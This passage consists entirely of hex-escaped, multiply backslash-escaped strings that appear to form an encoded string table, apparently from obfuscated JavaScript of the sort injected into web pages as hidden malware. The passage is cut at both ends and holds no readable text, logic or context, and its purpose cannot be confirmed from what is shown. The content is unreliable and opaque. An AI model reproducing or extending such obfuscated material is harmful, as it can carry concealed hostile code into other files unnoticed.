c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x